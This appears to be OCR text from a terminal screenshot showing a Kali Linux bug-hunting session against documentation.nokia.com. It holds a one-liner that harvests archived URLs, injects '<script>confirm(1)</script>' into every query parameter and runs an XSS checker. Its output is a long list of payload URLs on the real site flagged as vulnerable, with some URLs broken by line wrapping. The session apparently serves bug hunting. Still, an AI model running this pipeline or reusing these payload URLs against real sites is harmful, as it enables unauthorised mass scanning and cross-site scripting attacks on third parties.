 root@kali: ~
Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
Quick connect... 3. root@kali: ~/Hunting/Apple 4. root@kali: ~/Hunting 5. root@kali: ~ 6. root@kali: ~ 7. root@kali: ~
/home/scorpian/
Name
..
.cache
.config
.java
.ssh
.bash_logout
.bashrc
.bashrc.original
.profile
.sudo_as_admin_su
.Xauthority
.zsh_history
.zshrc
Follow terminal folde
┌──(root㉿kali)-[~]
└─# echo "documentation.nokia.com" | waybackurls | egrep -iv ".(jpg|jpeg|gif|css|tif|tiff|png|ttf|woff|woff2|icon|pdf|svg|txt|js)" | grep -IE
"[?].*[&]?" | grep "=" | unew -p | python3 /root/Tools/pvreplace/pvreplace.py '<sCript>confirm(1)</sCript>, <script>confirm(1)</script>' | xss
checker -match '<sCript>confirm(1)</sCript>, <script>confirm(1)</script>' -vuln
Vulnerable: https://documentation.nokia.com/cgi-bin/get_doc_welc.pl?how=%3CsCript%3Econfirm%281%29%3C%2FsCript%3E&how_text=%3CsCript%3Econfirm
%281%29%3C%2FsCript%3E&prod_cat=%3CsCript%3Econfirm%281%29%3C%2FsCript%3E
Vulnerable: https://documentation.nokia.com/cgi-bin/get_doc_welc.pl?how=%3Cscript%3Econfirm%281%29%3C%2Fscript%3E&how_text=%3Cscript%3Econfirm
%281%29%3C%2Fscript%3E&prod_cat=%3Cscript%3Econfirm%281%29%3C%2Fscript%3E
Vulnerable: https://documentation.nokia.com/cgi-bin/get_doc_welc.pl?how=%3Cscript%3Econfirm%281%29%3C%2Fscript%3E&how_text=%3Cscript%3Econfirm
%281%29%3C%2Fscript%3E&prod_cat=%3Cscript%3Econfirm%281%29%3C%2Fscript%3E
Vulnerable: https://documentation.nokia.com/cgi-bin/get_prod_data.pl?entry_id=%3CsCript%3Econfirm%281%29%3C%2FsCript%3E&_=%3CsCript%3Econfirm%
281%29%3C%2FsCript%3E
Vulnerable: https://documentation.nokia.com/cgi-bin/get_prod_data.pl?entry_id=%3Cscript%3Econfirm%281%29%3C%2Fscript%3E&_=%3Cscript%3Econfirm%
281%29%3C%2Fscript%3E
Vulnerable: https://documentation.nokia.com/cgi-bin/get_prod_data.pl?entry_id=%3CsCript%3Econfirm%281%29%3C%2FsCript%3E&_=%3CsCript%3Econfirm%
281%29%3C%2FsCript%3E
Vulnerable: https://documentation.nokia.com/cgi-bin/get_prod_data.pl?entry_id=%3Cscript%3Econfirm%281%29%3C%2Fscript%3E&_=%3Cscript%3Econfirm%
281%29%3C%2Fscript%3E
Vulnerable: https://documentation.nokia.com/cgi-bin/get_prod_data.pl?entry_id=%3CsCript%3Econfirm%281%29%3C%2FsCript%3E&_=%3CsCript%3Econfirm%
281%29%3C%2FsCript%3E
Vulnerable: https://documentation.nokia.com/cgi-bin/get_prod_data.pl?entry_id=%3Cscript%3Econfirm%281%29%3C%2Fscript%3E&_=%3Cscript%3Econfirm%
281%29%3C%2Fscript%3E
Vulnerable: https://documentation.nokia.com/cgi-bin/get_prod_data.pl?entry_id=%3CsCript%3Econfirm%281%29%3C%2FsCript%3E&_=%3CsCript%3Econfirm%
281%29%3C%2FsCript%3E
Vulnerable: https://documentation.nokia.com/cgi-bin/get_prod_data.pl?entry_id=%3Cscript%3Econfirm%281%29%3C%2Fscript%3E&_=%3Cscript%3Econfirm%
281%29%3C%2Fscript%3E
Vulnerable: https://documentation.nokia.com/cgi-bin/doc_ctr.pl?entry_id=%3CsCript%3Econfirm%281%29%3C%2FsCript%3E&srch_how=%3CsCript%3Econfirm
%281%29%3C%2FsCript%3E&srch_str=%3CsCript%3Econfirm%281%29%3C%2FsCript%3E&release=%3CsCript%3Econfirm%281%29%3C%2FsCript%3E&model=%3CsCript%3E
confirm%281%29%3C%2FsCript%3E&category=%3CsCript%3Econfirm%281%29%3C%2FsCript%3E&contype=%3CsCript%3Econfirm%281%29%3C%2FsCript%3E&format=%3Cs
Cript%3Econfirm%281%29%3C%2FsCript%3E&sortby=%3CsCript%3Econfirm%281%29%3C%2FsCript%3E&remote_user=%3CsCript%3Econfirm%281%29%3C%2FsCript%3E&p
rod_name=%3CsCript%3Econfirm%281%29%3C%2FsCript%3E&model_name=%3CsCript%3Econfirm%281%29%3C%2FsCript%3E&srch_docs=%3CsCript%3Econfirm%281%29%3
C%2FsCript%3E
Vulnerable: https://documentation.nokia.com/cgi-bin/doc_ctr.pl?entry_id=%3Cscript%3Econfirm%281%29%3C%2Fscript%3E&srch_how=%3Cscript%3Econfirm
%281%29%3C%2Fscript%3E&srch_str=%3Cscript%3Econfirm%281%29%3C%2Fscript%3E&release=%3Cscript%3Econfirm%281%29%3C%2Fscript%3E&model=%3Cscript%3E
confirm%281%29%3C%2Fscript%3E&category=%3Cscript%3Econfirm%281%29%3C%2Fscript%3E&contype=%3Cscript%3Econfirm%281%29%3C%2Fscript%3E&format=%3Cs
cript%3Econfirm%281%29%3C%2Fscript%3E&sortby=%3Cscript%3Econfirm%281%29%3C%2Fscript%3E&remote_user=%3Cscript%3Econfirm%281%29%3C%2Fscript%3E&p
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net
120.2 Kbps
2.4 Mbps
ENG
IN
11:34:02
11-06-2024